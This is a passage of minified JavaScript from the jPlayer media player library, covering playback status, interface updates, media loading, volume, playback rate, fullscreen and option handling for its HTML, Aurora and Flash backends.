.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
return b.innerHTML='<a href="'+this._escapeHtml(a)+'">x</a>',b.firstChild.href},_absoluteMediaUrls:function(b){var c=this;return a.each(b,function(a,d){d&&c.format[a]&&"data:"!==d.substr(0,5)&&(b[a]=c._qualifyURL(d))}),b},addStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[a])},removeStateClass:function(a){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[a])},setMedia:function(b){var c=this,d=!1,e=this.status.media.poster!==b.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,b=this._absoluteMediaUrls(b),a.each(this.formats,function(e,f){var g="video"===c.format[f].media;return a.each(c.solutions,function(e,h){if(c[h].support[f]&&c._validString(b[f])){var i="html"===h,j="aurora"===h;return g?(i?(c.html.video.gate=!0,c._html_setVideo(b),c.html.active=!0):(c.flash.gate=!0,c._flash_setVideo(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.show(),c.status.video=!0):(i?(c.html.audio.gate=!0,c._html_setAudio(b),c.html.active=!0,a.jPlayer.platform.android&&(c.androidFix.setMedia=!0)):j?(c.aurora.gate=!0,c._aurora_setAudio(b),c.aurora.active=!0):(c.flash.gate=!0,c._flash_setAudio(b),c.flash.active=!0),c.css.jq.videoPlay.length&&c.css.jq.videoPlay.hide(),c.status.video=!1),d=!0,!1}}),d?!1:void 0}),d?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(b.poster)&&(e?this.htmlElement.poster.src=b.poster:this.internal.poster.jq.show()),"string"==typeof b.title&&(this.css.jq.title.length&&this.css.jq.title.html(b.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",b.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",b.title)),this.status.srcSet=!0,this.status.media=a.extend({},b),this._updateButtons(!1),this._updateInterface(),this._trigger(a.jPlayer.event.setmedia)):this._error({type:a.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SUPPORT,hint:a.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.aurora.active?this._aurora_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.aurora.active?this._aurora_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.aurora.active?this._aurora_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(a.jPlayer.focus=this)},play:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&!this.status.paused?this.pause(a):(a="number"==typeof a?a:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(a):this.aurora.active?this._aurora_play(a):this.flash.active&&this._flash_play(a)):this._urlNotSetError("play"))},videoPlay:function(){this.play()},pause:function(a){a="number"==typeof a?a:0/0,this.status.srcSet?this.html.active?this._html_pause(a):this.aurora.active?this._aurora_pause(a):this.flash.active&&this._flash_pause(a):this._urlNotSetError("pause")},tellOthers:function(b,c){var d=this,e="function"==typeof c,f=Array.prototype.slice.call(arguments);"string"==typeof b&&(e&&f.splice(1,1),a.jPlayer.prototype.destroyRemoved(),a.each(this.instances,function(){d.element!==this&&(!e||c.call(this.data("jPlayer"),d))&&this.jPlayer.apply(this,f)}))},pauseOthers:function(a){this.tellOthers("pause",function(){return this.status.srcSet},a)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.aurora.active?this._aurora_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(a){a=this._limitValue(a,0,100),this.status.srcSet?this.html.active?this._html_playHead(a):this.aurora.active?this._aurora_playHead(a):this.flash.active&&this._flash_playHead(a):this._urlNotSetError("playHead")},_muted:function(a){this.mutedWorker(a),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},a)},mutedWorker:function(b){this.options.muted=b,this.html.used&&this._html_setProperty("muted",b),this.aurora.used&&this._aurora_mute(b),this.flash.used&&this._flash_mute(b),this.html.video.gate||this.html.audio.gate||(this._updateMute(b),this._updateVolume(this.options.volume),this._trigger(a.jPlayer.event.volumechange))},mute:function(a){var c="object"==typeof a;c&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(a=a===b?!0:!!a,this._muted(a))},unmute:function(a){a=a===b?!0:!!a,this._muted(!a)},_updateMute:function(a){a===b&&(a=this.options.muted),a?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):a?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(a){this.volumeWorker(a),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},a)},volumeWorker:function(b){b=this._limitValue(b,0,1),this.options.volume=b,this.html.used&&this._html_setProperty("volume",b),this.aurora.used&&this._aurora_volume(b),this.flash.used&&this._flash_volume(b),this.html.video.gate||this.html.audio.gate||(this._updateVolume(b),this._trigger(a.jPlayer.event.volumechange))},volumeBar:function(b){if(this.css.jq.volumeBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=c.height()-b.pageY+d.top,h=c.height();this.volume(this.options.verticalVolume?g/h:e/f)}this.options.muted&&this._muted(!1)},_updateVolume:function(a){a===b&&(a=this.options.volume),a=this.options.muted?0:a,this.status.noVolume?(this.addStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.removeStateClass("noVolume"),this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*a+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(b){var c=this;this.options.cssSelectorAncestor=b,this._removeUiClass(),this.ancestorJq=b?a(b):[],b&&1!==this.ancestorJq.length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),a.each(this.options.cssSelector,function(a,b){c._cssSelector(a,b)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(b,c){var d=this;if("string"==typeof c)if(a.jPlayer.prototype.options.cssSelector[b]){if(this.css.jq[b]&&this.css.jq[b].length&&this.css.jq[b].unbind(".jPlayer"),this.options.cssSelector[b]=c,this.css.cs[b]=this.options.cssSelectorAncestor+" "+c,this.css.jq[b]=c?a(this.css.cs[b]):[],this.css.jq[b].length&&this[b]){var e=function(c){c.preventDefault(),d[b](c),d.options.autoBlur?a(this).blur():a(this).focus()};this.css.jq[b].bind("click.jPlayer",e)}c&&1!==this.css.jq[b].length&&this._warning({type:a.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[b],message:a.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[b].length+" found for "+b+" method.",hint:a.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_METHOD,context:b,message:a.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:a.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:a.jPlayer.warning.CSS_SELECTOR_STRING,context:c,message:a.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:a.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(a){this.options.toggleDuration&&(this.options.captureDuration&&a.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(b){if(this.css.jq.seekBar.length){var c=a(b.currentTarget),d=c.offset(),e=b.pageX-d.left,f=c.width(),g=100*e/f;this.playHead(g)}},playbackRate:function(a){this._setOption("playbackRate",a)},playbackRateBar:function(b){if(this.css.jq.playbackRateBar.length){var c,d,e=a(b.currentTarget),f=e.offset(),g=b.pageX-f.left,h=e.width(),i=e.height()-b.pageY+f.top,j=e.height();c=this.options.verticalPlaybackRate?i/j:g/h,d=c*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(d)}},_updatePlaybackRate:function(){var a=this.options.playbackRate,b=(a-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*b+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(a){var b="object"==typeof a;this._loop(b&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(b){this.options.loop!==b&&(this.options.loop=b,this._updateButtons(),this._trigger(a.jPlayer.event.repeat))},option:function(c,d){var e=c;if(0===arguments.length)return a.extend(!0,{},this.options);if("string"==typeof c){var f=c.split(".");if(d===b){for(var g=a.extend(!0,{},this.options),h=0;h<f.length;h++){if(g[f[h]]===b)return this._warning({type:a.jPlayer.warning.OPTION_KEY,context:c,message:a.jPlayer.warningMsg.OPTION_KEY,hint:a.jPlayer.warningHint.OPTION_KEY}),b;g=g[f[h]]}return g}e={};for(var i=e,j=0;j<f.length;j++)j<f.length-1?(i[f[j]]={},i=i[f[j]]):i[f[j]]=d}return this._setOptions(e),this},_setOptions:function(b){var c=this;return a.each(b,function(a,b){c._setOption(a,b)}),this},_setOption:function(b,c){var d=this;switch(b){case"volume":this.volume(c);break;case"muted":this._muted(c);break;case"globalVolume":this.options[b]=c;break;case"cssSelectorAncestor":this._cssSelectorAncestor(c);break;case"cssSelector":a.each(c,function(a,b){d._cssSelector(a,b)});break;case"playbackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",c),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",c),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[b]=c=this._limitValue(c,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[b]=c=this._limitValue(c,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[b]!==c){var e=a.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!e||e&&!this.status.waitForPlay)&&(e||(this.options[b]=c),c?this._requestFullscreen():this._exitFullscreen(),e||this._setOption("fullWindow",c))}break;case"fullWindow":this.options[b]!==c&&(this._removeUiClass(),this.options[b]=c,this._refreshSize());break;case"size":this.options.fullWindow||this.options[b].cssClass===c.cssClass||this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[b].cssClass!==c.cssClass&&this._removeUiClass(),this.options[b]=a.extend({},this.options[b],c),this._refreshSize();break;case"autohide":this.options[b]=a.extend({},this.options[b],c),this._updateAutohide();break;case"loop":this._loop(c);break;case"remainingDuration":this.options[b]=c,this._updateInterface();break;case"toggleDuration":this.options[b]=c;break;case"nativeVideoControls":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[b]=a.extend({},this.options[b],c),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[b]=a.extend({},this.options[b],c),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[b]!==c&&(this.options[b]=c,c?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[b]=a.extend({},this.options[b],c);break;case"keyEnabled":this.options[b]=c,c||this!==a.jPlayer.focus||(a.jPlayer.focus=null);break;case"keyBindings":this.options[b]=a.extend(!0,{},this.options[b],c);break;case"audioFullScreen":this.options[b]=c;break;case"autoBlur":this.options[b]=c}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(a.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var a=this,b="mousemove.jPlayer",c=".jPlayerAutohide",d=b+c,e=function(b){var c,d,e=!1;"undefined"!=typeof a.internal.mouse?(c=a.internal.mouse.x-b.pageX,d=a.internal.mouse.y-b.pageY,e=Math.floor(c)>0||Math.floor(d)>0):e=!0,a.internal.mouse={x:b.pageX,y:b.pageY},e&&a.css.jq.gui.fadeIn(a.options.autohide.fadeIn,function(){clearTimeout(a.internal.autohideId),a.internal.autohideId=setTimeout(function(){a.css.jq.gui.fadeOut(a.options.autohide.fadeOut)},a.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),delete this.internal.mouse,this.element.unbind(c),this.css.jq.gui.unbind(c),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(d,e),this.css.jq.gui.bind(d,e),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(a){var b="object"==typeof a;b&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var b=this,c=a.jPlayer.nativeFeatures.fullscreen;c.api.fullscreenEnabled&&c.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){b._fullscreenchange()}),document.addEventListener(c.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var b=a.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(b.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!a.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var b=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.requestFullscreen(b)},_exitFullscreen:function(){var b,c=a.jPlayer.nativeFeatures.fullscreen;c.used.webkitVideo&&(b=this.htmlElement.video),c.api.fullscreenEnabled&&c.api.exitFullscreen(b)},_html_initMedia:function(b){var c=a(this.htmlElement.media).empty();a.each(b.track||[],function(a,b){var d=document.createElement("track");d.setAttribute("kind",b.kind?b.kind:""),d.setAttribute("src",b.src?b.src:""),d.setAttribute("srclang",b.srclang?b.srclang:""),d.setAttribute("label",b.label?b.label:""),b.def&&d.setAttribute("default",b.def),c.append(d)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(a.jPlayer.event.timeupdate)},_html_setFormat:function(b){var c=this;a.each(this.formats,function(a,d){return c.html.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0})},_html_setAudio:function(a){this._html_setFormat(a),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(a)},_html_setVideo:function(a){this._html_setFormat(a),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(a.poster)?a.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(a)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=a;else if(isNaN(a))c.play();else{this.internal.cmdsIgnored&&c.play();try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a,c.play()}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.play(a)},250))}}this._html_checkWaitForPlay()},_html_pause:function(a){var b=this,c=this.htmlElement.media;if(this.androidFix.play=!1,a>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),c.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=a;else if(!isNaN(a))try{if(c.seekable&&!("object"==typeof c.seekable&&c.seekable.length>0))throw 1;c.currentTime=a}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.pause(a)},250))}a>0&&this._html_checkWaitForPlay()},_html_playHead:function(a){var b=this,c=this.htmlElement.media;this._html_load();try{if("object"==typeof c.seekable&&c.seekable.length>0)c.currentTime=a*c.seekable.end(c.seekable.length-1)/100;else{if(!(c.duration>0)||isNaN(c.duration))throw"e";c.currentTime=a*c.duration/100}}catch(d){return void(this.internal.htmlDlyCmdId=setTimeout(function(){b.playHead(a)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(a,b){this.html.audio.available&&(this.htmlElement.audio[a]=b),this.html.video.available&&(this.htmlElement.video[a]=b)},_aurora_setAudio:function(b){var c=this;a.each(this.formats,function(a,d){return c.aurora.support[d]&&b[d]?(c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1):void 0}),this.aurora.player=new AV.Player.fromURL(this.status.src),this._addAuroraEventListeners(this.aurora.player,this.aurora),"auto"===this.options.preload&&(this._aurora_load(),this.status.waitForLoad=!1)},_aurora_resetMedia:function(){this.aurora.player&&this.aurora.player.stop()},_aurora_clearMedia:function(){},_aurora_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.aurora.player.preload())},_aurora_play:function(b){this.status.waitForLoad||isNaN(b)||this.aurora.player.seek(b),this.aurora.player.playing||this.aurora.player.play(),this.status.waitForLoad=!1,this._aurora_checkWaitForPlay(),this._updateButtons(!0),this._trigger(a.jPlayer.event.play)},_aurora_pause:function(b){isNaN(b)||this.aurora.player.seek(1e3*b),this.aurora.player.pause(),b>0&&this._aurora_checkWaitForPlay(),this._updateButtons(!1),this._trigger(a.jPlayer.event.pause)},_aurora_playHead:function(a){this.aurora.player.duration>0&&this.aurora.player.seek(a*this.aurora.player.duration/100),this.status.waitForLoad||this._aurora_checkWaitForPlay()},_aurora_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1)},_aurora_volume:function(a){this.aurora.player.volume=100*a},_aurora_mute:function(a){a?(this.aurora.properties.lastvolume=this.aurora.player.volume,this.aurora.player.volume=0):this.aurora.player.volume=this.aurora.properties.lastvolume,this.aurora.properties.muted=a},_flash_setAudio:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4a":case"fla":c._getMovie().fl_setAudio_m4a(b[d]);break;case"mp3":c._getMovie().fl_setAudio_mp3(b[d]);break;case"rtmpa":c._getMovie().fl_setAudio_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_setVideo:function(b){var c=this;try{a.each(this.formats,function(a,d){if(c.flash.support[d]&&b[d]){switch(d){case"m4v":case"flv":c._getMovie().fl_setVideo_m4v(b[d]);break;case"rtmpv":c._getMovie().fl_setVideo_rtmp(b[d])}return c.status.src=b[d],c.status.format[d]=!0,c.status.formatType=d,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(d){this._flashError(d)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(a){this._flashError(a)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(a){this._flashError(a)}this.status.waitForLoad=!1},_flash_play:function(a){try{this._getMovie().fl_play(a)}catch(b){this._flashError(b)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(a){try{this._getMovie().fl_pause(a)}catch(b){this._flashError(b)}a>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(a){try{this._getMovie().fl_play_head(a)}catch(b){this._flashError(b)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.j